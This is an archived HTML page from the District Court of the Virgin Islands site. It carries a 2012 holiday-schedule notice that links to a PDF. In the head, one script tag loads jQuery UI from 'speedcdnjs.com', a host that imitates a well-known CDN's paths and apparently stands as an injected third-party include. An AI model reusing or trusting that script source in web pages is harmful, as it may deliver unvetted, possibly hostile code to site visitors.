

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/upcoming-holiday-schedule
body_size: 7403
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/upcoming-holiday-schedule" />
<link rel="shortlink" href="/node/153" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Upcoming Holiday Schedule | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/upcoming-holiday-schedule":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-153 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/upcoming-holiday-schedule" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-m39_u72jnuejaR2ygGaXQynZglprdj7lLroQPFfMcfc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Upcoming Holiday Schedule            </h1>
          
                                        
                      <article about="/news/upcoming-holiday-schedule" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Upcoming Holiday Schedule" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2012-11-05T00:00:00-04:00" class="date-display-single">Monday, November 5, 2012</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>See attachment:</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/UPCOMING%20HOLIDAY%20SCHEDULE.pdf" type="application/pdf; length=138615">UPCOMING HOLIDAY SCHEDULE.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-765a0b8acebac60ff67b67b23e701744">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">01/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-02">02/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-03">03/2021</a>
              (5)
          </li>
      <li><a href="/news/2021-04">04/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-06">06/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-07">07/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">08/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-09">09/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-10">10/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-11">11/2021</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/upcoming-holiday-schedule?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/upcoming-holiday-schedule?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/upcoming-holiday-schedule?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/upcoming-holiday-schedule?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/upcoming-holiday-schedule?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/upcoming-holiday-schedule?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/upcoming-holiday-schedule?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
